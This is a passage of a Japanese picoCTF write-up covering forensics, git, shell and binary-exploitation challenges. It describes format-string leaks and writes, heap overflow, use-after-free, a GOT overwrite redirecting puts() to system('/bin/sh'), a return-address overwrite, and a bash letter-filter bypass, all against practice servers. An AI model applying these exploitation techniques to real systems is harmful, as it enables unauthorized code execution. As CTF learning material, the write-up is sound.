loop」な気がする(試行錯誤の結果)ので、EIPをその直後の 003B38E0 にセット。

ここで WinAntiDbg0x300 のスレッドをSuspendからReadyに切り替え、Resumeする。例外のダイアログが出るが無視してResumeを続ける(例外はpass to appせずにdiscard)。。。。とかやった気がするが、何十回何百回と試行錯誤をしているうちにフラグが出た感じで、同再現すればよいのか正直わかってない…
Forensics
Scan Surprise
なんかよくわからんけど、添付zipの中のpngのQRコード読んだだけでフラグ。
Verify
sshして↓実行してフラグ。
1 | ctf-player@pico-chall$ for f in $(ls files/) ; do bash decrypt.sh files/$f 2>&1 ; done |grep -v 'bad magic' |grep -v Error |
CanYouSee
添付のzipを展開して出てきたjpgファイルをexiftoolで見て、フラグのBase64エンコード結果を得られる。
1 | % exiftool ukn_reality.jpg |
Secret of the Polyglot
とりあえずPDFとして普通に開いてみると、
1 | 1n_pn9_&_pdf_7f9bccd1} |
の文字列が書かれている。
他方、fileコマンドで見てみるとマジックコードはPNGらしい。 .png にしてあげて適当なビュワーで見ると、フラグのprefixが画像に描かれている。
Mob psycho

apkはzipフォーマットなので、展開してみる。
1 | % cp mobpsycho.{apk,zip} |
フラグっぽいファイルを探してみると、あった。
1 | % find . -name 'flag*' |
CyberChefでhex decodeして、フラグゲット。
endianness-v2

32-bits systemからのファイルということで、4バイトごとに無茶苦茶にシャッフルしたエンディアンなのだろうと予想。
4! = 24 通り全てのシャッフルを作ってファイル保存する。
1 | import itertools |
実行したあとで各ファイルを file コマンドで見てみる。
1 | % file * |
challengefile-23 と challengefile-9 がJPEGっぽい。challengefile-23 を .jpg ファイルとして適当なビュワーで開くとフラグ。
Blast from the past
主にexiftoolを使ってEXIFタグのタイムスタンプを書き換えていく問題。
1 | cp original.jpg 1.jpg |
この状態でチェックしてみる。
1 | % nc -q 2 mimas.picoctf.net 65054 < 1.jpg |
7番目のチェックに失敗するが、 Samsung: TimeStamp というタグは素直には編集させてもらえない。
1 | % exiftool -TimeStamp='1970:01:01 00:00:00.001' 1.jpg |
どうやらこのタイムスタンプは、オフセット 0x2b82ae から始まるSamusungの拡張領域?に書いてあるよう。
1 | % exiftool -v 1.jpg |
バイナリエディタで開いてみる。

タイムスタンプは UTC_Data1700513181420 という形式で入っている。
ここを試行錯誤しながら編集すると、 UTC_Data0000000000001 で所望の 1970:01:01 00:00:00.001+00:00 になる。
1 | % nc -q 2 mimas.picoctf.net 53963 < 1.jpg |
Dear Diary
めちゃくちゃ難しかった…
ext4なディスクイメージの解析だが、削除済みファイル含めて特に怪しいものはない。
/root/ 以下は
1 | % fls -rp -o 0001140736 disk.flag.img 204 |
といった感じで意味深だが…
試行錯誤を経て編集前のファイルが見たくなり、ext4ってジャーナルあったよな?と思いを馳せる。
https://qiita.com/rarul/items/1cdd5e7dc5b436dc2b3c#jdb2 によると、inode 8番がジャーナルらしい。
1 | icat -o 0001140736 disk.flag.img 8 |strings |
の結果をなんとなく眺めていると、 original-filename の文字列を見つける。これは怪しい。
心の目で眺めると oCT や F{1 の文字列も見つかり、これですわ。どうやら its-all-in-the-name ファイルは、 original-filename からフラグ断片の名前を経てリネームされてきたよう。
以下コマンドからフラグの断片を集める。
1 | % icat -o 0001140736 disk.flag.img 8 |xxd |grep s-file.txt -A3 |
1 | 001ff400: 3207 0000 0c00 0102 2e00 0000 cc00 0000 2............... |
General Skills
Super SSH
1 | % ssh ctf-player@titan.picoctf.net -p 65080 |
Commitment Issues
gitのlog見る。
1 | % unzip challenge.zip |
1 | commit e1237df82d2e69f62dd53279abc1c8aeb66f6d64 (HEAD -> master) |
Time Machine
Commitment Issues に続きまたgit問題。 git log -p したらコミットメッセージにフラグ。
1 | commit 705ff639b7846418603a3272ab54536e01e3dc43 (HEAD -> master) |
Blame Game
添付の中には不完全な .py 。
(タイトル通りgit blameしても良いが)git log -p で一番下の方のコミットログにフラグ。
1 | % git log -p |
Collaborative Development
ブランチがいくつかあるので一気通貫でログを見る。
1 | % git log -p --branches='*' |
binhexa
ncで繋いで指示通りビット演算。
1 | % nc titan.picoctf.net 62817 |
Binary Search
sshして暗算で適当に二分探索。
1 | % ssh -p 62850 ctf-player@atlas.picoctf.net |
endianness
ソースコードももらえているので、インタラクティブなソルバーを書いた。
1 |
|
こいつ使ってlittle, big endianのhexを出力し、フラグゲット。
1 | % nc titan.picoctf.net 51120 |
まず上に書いてある方にnc。
1 | % nc tethys.picoctf.net 56157 |
sshの?パスワードが見える。
次に下に書いてある方にnc。さっきのパスワードと、クイズ(これいる?)の答えをググって入力。
1 | % nc tethys.picoctf.net 57443 |
こんな感じでシェルログインさせてもらえる。目的の /root/flag.txt はログインユーザーでは読めない。
下記の /root/script.py がrootユーザーで実行されるさっきの問答。
1 | player@challenge:~$ cat /root/script.py |
rootユーザーで /home/player/banner をreadしているので、そのファイルを /root/flag.txt に置き換えてやれば良い。
1 | player@challenge:~$ mv banner banner.bak |
この状態でもう一度ncすると、フラグゲット。
1 | % nc tethys.picoctf.net 57443 |
SansAlpha
難しかった!
sshでつなぐと、bashの上に「アルファベット入力全部弾く」フィルタが掛かったシェルに通される。
1 | SansAlpha$ ls |
流石に英字がないのは厳しいのでなんとか手に入れたい。エラー出力から手に入れよう。
- エラー出力を変数に代入し、
- その変数内の文字を1文字ずつ取り出し、
- バッククオートの中でコマンドとして実行させる
というアイディアで色々とコマンドが打てるようになる。
1 | ## 変数 $_1 に、エラー出力である "bash: @@@@@@: command not found" の文字列を代入 |
“bash: @@@@@@: command not found” の文字列から c, a, t が取り出せる。つまりcatコマンドが手に入る!
1 | ## $_1 の(0-originで) 14文字目(c), 1文字目(a), 24文字目(t) を $_2 に代入 |
“The” の部分はファイルが読めていそう。 “blargh” の部分は、その名前のディレクトリをcatしちゃってる。深入りしてみる。
1 | ## The の方のファイルの中身を $_3 に代入 |
やっとフラグ。
Binary Exploitation
format string 0
タイトルからして書式文字列攻撃。
ただし、 printf() にフォーマット指定子なしで直接渡される文字列は、 on_menu() 関数で所定の文字列との完全一致判定されているので自由度はない。
1 | // 抜粋1 |
最初の選択で Gr%114d_Cheese, 次の選択で Cla%sic_Che%s%steak を選べばフラグがリーク。
1 | % nc mimas.picoctf.net 60904 |
heap 0
タイトルと問題文からして、ヒープオーバーフローの問題。
ヒープにセットされているcanary文字列 "bico" を書き換えてフラグ表示機能を叩けばOK。
ヒープの状態をわかりやすく表示してくれる機能とヒープにサイズ無制限で書き込む機能があって至れり尽くせり。
ヒープレイアウトを見ると、33文字以上の文字列を書き込めばOK。
1 | % nc tethys.picoctf.net 61327 |
heap 1
heap 0 と考え方は一緒。今回はオーバーフローして後続領域を壊すのではなく、後続領域を “pico” と書き換える。
1 | % nc tethys.picoctf.net 57621 |
heap 2
x を win() のアドレスで書き換えれば勝ち。
No PIEなのでwin()のアドレスはgdbなどで静的に取れる → 0x4011a0
以下のコードでOK。
1 | ## Run local executable. |
実行する。
1 | % python exploit.py EXE=./chall HOST=mimas.picoctf.net PORT=57777 |
heap 3
Use-after-free が使える。以下の戦略。
- Free x を呼び出し、xの指すアドレスをfreelistに載せる。
- Allocate objectでmalloc。上記元 x のアドレスが確保される。その領域の30~35バイト目に
"pico\0"の文字列をセット。 - Check for win で
x->flagを参照。上記の"pico\0"が参照されて勝ち。
1 | ## Run local executable. |
format string 1
普通の書式文字列攻撃でスタック上のフラグをリーク。なんでこんなにLiked低いんだろう?
解き方は↓に解説してあるものそのまま使える。
テンプレ: 書式文字列攻撃 (Format String Attack) でスタック上の文字列を復元
スクリプト↓
1 | ## Run local executable. |
これを↓で実行する。
1 | % python exploit.py HOST=mimas.picoctf.net PORT=64526 EXE=./format-string-1 |
出力に
1 | b'picoCTF{' |
の箇所がある。
format string 2
問題のコードは↓。
1 |
|
printf(buf); の行が書式文字列できる。
書式文字列攻撃で sus を 0x67616c66 に書き換えるのがゴール。
解き方は↓
テンプレ: 書式文字列攻撃で(戻り値アドレスなど)任意の領域を書き換える
fmtstr_payload(offset, {addr: value}) に渡す引数を探る。
- offset: 14
- 下記「実行結果1」で、14番目の %p が
0x70252c70252c7025 (= "%p,%p,%p" のリトルエンディアン)となっているため
- 下記「実行結果1」で、14番目の %p が
- addr: 0x401273 + 0x2de7 + 0x6
- checksec 結果が No PIE になっているので固定アドレス。
- 下記「ディスアセンブル結果」の
*main + 125のアドレス (rip = 0x0000000000401273) にて、susの値を取得するときにrip+0x2de7としているから。 - 最後の +0x6 は
"sus = 0x%x\\n"の出力を見ながらの試行錯誤…
- value: 0x67616c66
1 | ## 実行結果1 |
ということで、↓のコードを書く。
1 | ## Run local executable. |
実行してフラグゲット。
1 | % python exploit.py HOST=rhea.picoctf.net PORT=65080 EXE=./vuln |
format string 3
添付されているのは
- 実行ファイル
- Cソースコード
- libc.so.6
- ld-linux-x86-64.so.2
ソースコードはこれ。
1 |
|
以下、方針。
- GOT Overwriteで、printf() の直後に呼び出される puts() のアドレスを system() 関数のアドレスに書き換える(書式文字列攻撃 + GOT Overwrite)
- system() の引数はコード中の
normal_stringの “/bin/sh” がそのまま使える
- system() の引数はコード中の
fmtstr_payload(offset, {addr: value}) に渡す引数を探る。
- offset: 38
- 下記「実行結果1」で、38番目の %p が
0x70252c70252c7025 (= "%p,%p,%p" のリトルエンディアン)となっているため
- 下記「実行結果1」で、38番目の %p が
- addr: 0x404018
- 下記「実行結果2」で、PLTにおける puts() のアドレスが 0x404018 とわかるので
- value: (libcの中のsystem関数のアドレスを実行時に特定)
1 | ## 実行結果1 |
1 | ## 実行結果2 |
攻撃コードは以下。
1 | ## Run local executable. |
実行してシェルを奪い、フラグゲット。
1 | % python exploit.py EXE=./format-string-3 HOST=rhea.picoctf.net PORT=65378 |
babygame3
めちゃくちゃ苦労した… 試行錯誤で解いた感じで、未だにアドレス計算がなんでこうなったか分かりきってない。
解法がやや複雑なので予め要約すると「いい感じのアドレスにプレイヤーを移動させて、プレイヤー文字を上書きしたい1バイトにセットして move_player を呼ぶことで、move_player の戻り値アドレスを好きな飛ばし先に書き換える」感じ。
なお、main → move_player → solve_round → move_player のコールチェーンで solve_round のアドレスを win のアドレスに書き換える戦略を取った人もいるかと思うが、それやるとwin関数の中で level != 5 となってしまってフラグがprintされない(1敗)。
move_player() 関数をGhidraで逆コンパイルし、自分なりにわかりやすく変数名を付けたりしたのが↓。

42行目がミソで、
- プレイヤーのx, y座標を動かすことで、
map + x + 0x5a * yのアドレスの値を - player_tile の1バイトに置き換えられる
player_tileは l コマンドで書き換えられる。
次にmain関数を見る。

28, 35行目の条件分岐が大変厄介。
35行目は「Level 5じゃないとwinさせない」と言っているのに、28行目では「Level 4の場合は次のレベルに進ませない」と言っている。
これらの条件分岐をbypassしたい。
以下の戦略とする。
- ゲームの
lコマンドによって任意の1バイトを書き換えられる。 - main関数からmove_player関数を呼び出す際に、main関数への戻りアドレスを少し弄り、条件分岐をbypassするようにする。
より具体的には、
aaaaaaaawwwwspを3回繰り返し、普通にLevel4になる- move_player を呼び出す。ただし、その戻り値をただのmain関数 (0x0804992c) から、
puts(”You win!...");の場所 (0x08049970) に上書きする- move_playerを
lコマンドで呼び出すのはNG。move_player L23 の命令でプレイヤー位置 0x2e に上書きされてしまう
- move_playerを
- move_player を呼び出す。ただし、その戻り値をただのmain関数から、
win(&level)の場所 (0x080499fe)に上書きする
以上の方針で書いたコードが以下。何回移動するかはメモリダンプとにらめっこしながら試行錯誤した(本当は綺麗に求まるはずだけど何故かずれてしまい…)。
1 | ## Run local executable. |
これを実行してフラグゲット。
(解けず😭) high frequency troubles
問題チラ見しただけでやってない!